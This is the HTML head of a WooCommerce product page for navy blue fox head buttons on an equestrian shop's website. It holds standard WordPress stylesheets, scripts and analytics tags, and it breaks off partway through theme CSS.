

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://linneysequestrian.com/product/fox-head-buttons-navy-blue/
body_size: 47782
content:
<!DOCTYPE html>
<html class="no-js" lang="en" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>FOX HEAD BUTTONS- NAVY BLUE &#8211; Linneys Equestrian</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Linneys Equestrian &raquo; Feed" href="https://linneysequestrian.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Linneys Equestrian &raquo; Comments Feed" href="https://linneysequestrian.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://linneysequestrian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flinneysequestrian.com%2Fproduct%2Ffox-head-buttons-navy-blue%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://linneysequestrian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flinneysequestrian.com%2Fproduct%2Ffox-head-buttons-navy-blue%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ascend-primary: #3c1f4d;--wp--preset--color--ascend-primary-light: #503361;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woof-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.9.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://linneysequestrian.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<link rel='stylesheet' id='ascend_main-css' href='https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/css/ascend.css?ver=1.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='ascend_woo-css' href='https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/css/ascend_woo.css?ver=1.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='ascend_select2-css' href='https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/css/ascend_select2.css?ver=1.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='ascend_posttype-css' href='https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/css/ascend_posttype.css?ver=1.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='ascend_pb-css' href='https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/css/ascend_pb.css?ver=1.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='ascend_icons-css' href='https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/css/ascend_icons.css?ver=1.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ascend-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;ver=1737898075' type='text/css' media='all' />
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://linneysequestrian.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/vendor/custom-modernizer-min.js?ver=1.9.19" id="modernizrc-js"></script>
<link rel="https://api.w.org/" href="https://linneysequestrian.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://linneysequestrian.com/wp-json/wp/v2/product/3649" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://linneysequestrian.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://linneysequestrian.com/product/fox-head-buttons-navy-blue/" />
<link rel='shortlink' href='https://linneysequestrian.com/?p=3649' />
<style><!--VUxSuGT]x--></style><script type="text/javascript">var light_error = "The image could not be loaded.", light_of = "%curr% of %total%";</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BLERLHFZGV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BLERLHFZGV');
</script><style type="text/css" id="kt-custom-css">a, .primary-color, .postlist article .entry-content a.more-link:hover,.widget_price_filter .price_slider_amount .button, .product .product_meta a:hover, .star-rating, .above-footer-widgets a:not(.button):hover, .sidebar a:not(.button):hover, .elementor-widget-sidebar a:not(.button):hover, .footerclass a:hover, .posttags a:hover, .tagcloud a:hover, .kt_bc_nomargin #kadbreadcrumbs a:hover, #kadbreadcrumbs a:hover, .wp-pagenavi a:hover, .woocommerce-pagination ul.page-numbers li a:hover, .woocommerce-pagination ul.page-numbers li span:hover, .has-ascend-primary-color {color:#3c1f4d;} .comment-content a:not(.button):hover, .entry-content p a:not(.button):not(.select2-choice):not([data-rel="lightbox"]):hover, .kt_product_toggle_outer .toggle_grid:hover, .kt_product_toggle_outer .toggle_list:hover, .kt_product_toggle_outer .toggle_grid.toggle_active, .kt_product_toggle_outer .toggle_list.toggle_active, .product .product_meta a, .product .woocommerce-tabs .wc-tabs > li.active > a, .product .woocommerce-tabs .wc-tabs > li.active > a:hover, .product .woocommerce-tabs .wc-tabs > li.active > a:focus, #payment ul.wc_payment_methods li.wc_payment_method input[type=radio]:first-child:checked+label, .kt-woo-account-nav .woocommerce-MyAccount-navigation ul li.is-active a, a.added_to_cart, .widget_pages ul li.kt-drop-toggle > .kt-toggle-sub, .widget_categories ul li.kt-drop-toggle > .kt-toggle-sub, .widget_product_categories ul li.kt-drop-toggle > .kt-toggle-sub, .widget_recent_entries ul li a:hover ~ .kt-toggle-sub, .widget_recent_comments ul li a:hover ~ .kt-toggle-sub, .widget_archive ul li a:hover ~ .kt-toggle-sub, .widget_pages ul li a:hover ~ .kt-toggle-sub, .widget_categories ul li a:hover ~ .kt-toggle-sub, .widget_meta ul li a:hover ~ .kt-toggle-sub, .widget_product_categories ul li a:hover ~ .kt-toggle-sub,.kt-tabs.kt-tabs-style2 > li > a:hover, .kt-tabs > li.active > a, .kt-tabs > li.active > a:hover, .kt-tabs > li.active > a:focus, .kt_bc_nomargin #kadbreadcrumbs a:hover, #kadbreadcrumbs a:hover, .footerclass .menu li a:hover, .widget_recent_entries ul li a:hover, .posttags a:hover, .tagcloud a:hover,.widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_pages ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_product_categories ul li a:hover, .box-icon-item .icon-container .icon-left-highlight,.box-icon-item .icon-container .icon-right-highlight, .widget_pages ul li.current-cat > a, .widget_categories ul li.current-cat > a, .widget_product_categories ul li.current-cat > a, #payment ul.wc_payment_methods li.wc_payment_method input[type=radio]:first-child:checked + label:before, .wp-pagenavi .current, .wp-pagenavi a:hover, .kt-mobile-header-toggle .kt-extras-label.header-underscore-icon, .woocommerce-pagination ul.page-numbers li a.current, .woocommerce-pagination ul.page-numbers li span.current, .woocommerce-pagination ul.page-numbers li a:hover, .woocommerce-pagination ul.page-numbers li span:hover, .widget_layered_nav ul li.chosen a, .widget_layered_nav_filters ul li a, .widget_rating_filter ul li.chosen a, .variations .kad_radio_variations label.selectedValue, .variations .kad_radio_variations label:hover{border-color:#3c1f4d;} .kt-header-extras span.kt-cart-total, .btn, .button, .submit, button, input[type="submit"], .portfolio-loop-image-container .portfolio-hover-item .portfolio-overlay-color, .kt_product_toggle_outer .toggle_grid.toggle_active, .kt_product_toggle_outer .toggle_list.toggle_active, .product .woocommerce-tabs .wc-tabs > li.active > a, .product .woocommerce-tabs .wc-tabs > li.active > a:hover, .product .woocommerce-tabs .wc-tabs > li.active > a:focus, .product .woocommerce-tabs .wc-tabs:before, .woocommerce-info, .woocommerce-message, .woocommerce-noreviews, p.no-comments, 